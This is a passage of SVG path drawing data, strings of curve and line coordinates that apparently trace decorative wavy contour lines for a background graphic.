11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 19.563-18.64-7.129-36.537-16.14-53.424-26.899-32.094-20.121-63.21-41.543-93.288-62.245-11.252-7.756-23.6-17.767-29.804-33.214-7.965-19.783-10.98-37.866-9.278-55.293 1.098-11.093 8.435-18.644 19.139-26.558 15.834-11.712 33.916-17.625 55.303-18.044 11.507-.24 24.892-.44 38.121.04 11.135.421 22.055-1.439 32.62-3.216l11.646-1.86a125.11 125.11 0 0 1 17.533-.819l8.023-.078-.061-1.998c-2.64.079-5.301.079-7.965.079a126.6 126.6 0 0 0-17.808.84c-3.913.539-7.866 1.219-11.682 1.858-10.47 1.781-21.309 3.597-32.229 3.197-13.288-.479-26.712-.279-38.239-.042-21.802.442-40.256 6.475-56.42 18.425-8.983 6.632-18.648 14.807-19.939 27.976-1.742 17.765 1.33 36.147 9.413 56.252 6.399 15.947 19.019 26.198 30.527 34.111 30.098 20.723 61.235 42.147 93.366 62.288 17.001 10.821 35.017 19.885 53.779 27.057 4.381 1.721 9.024 2.641 13.718 2.717 12.692-.004 22.636-7.895 29.191-23.364l-.01.004zm1554.201 9.11c15.3-2.138 30.66-5.695 45.51-9.152l10.38-2.398c11.03-2.518 19.9-12.03 20.58-22.121.78-11.63-.6-23.082-16.08-28.176l-.61 1.898.04-.02c13.4 4.397 15.6 13.629 14.74 26.136-.63 9.254-8.83 17.985-19.06 20.305l-10.4 2.398c-14.81 3.457-30.13 7.014-45.36 9.132a59.35 59.35 0 0 1-24.36-1.558 60.12 60.12 0 0 1-21.79-11.251c-7.9-6.255-10.68-20.443-5.57-28.616 5.26-8.455 14.42-17.807 28.18-14.35l9.37 2.199c5.88 1.318 11.92 2.697 17.7 4.536 11.05 3.537 21.09-.48 29.96-4.037 9.88-3.956 17.92-5.455 26.08-4.856l.14-1.998c-8.47-.619-16.79.919-26.95 4.996-8.96 3.597-18.26 7.314-28.66 3.996-5.86-1.858-11.96-3.237-17.85-4.576l-9.34-2.18c-11.6-2.915-22.37 2.48-30.29 15.207-5.7 9.132-2.76 24.32 6.03 31.276 11.02 8.937 24.67 13.81 38.74 13.828a63.56 63.56 0 0 0 8.88-.622l-.01.004zm-1306.2-2.813c13.99-.779 28.14-2.258 41.84-3.717l19.16-1.958c21.03-1.783 41.8-5.911 61.95-12.31 27.97-9.154 46.05-32.552 49.61-64.227 2.69-23.878-5.01-45.142-22.87-63.207-7.81-7.873-16.27-15.287-24.45-22.463-9.72-8.533-19.78-17.345-28.82-27.035-10.96-11.77-24.33-21.601-37.24-31.113l-11-8.193c-4.77-3.401-9.8-6.395-15.05-8.953l-.02.02-6.97-3.737-.93 1.739c2.31 1.319 4.69 2.56 7.02 3.779 5.15 2.518 10.09 5.459 14.78 8.792l11.01 8.193c12.84 9.474 26.13 19.244 36.97 30.876a393.84 393.84 0 0 0 28.98 27.177c8.16 7.134 16.6 14.528 24.35 22.359 17.41 17.605 24.91 38.307 22.31 61.548-3.47 30.854-21.06 53.654-48.26 62.547a281.42 281.42 0 0 1-61.54 12.227l-19.18 1.961c-13.68 1.458-27.81 2.957-41.74 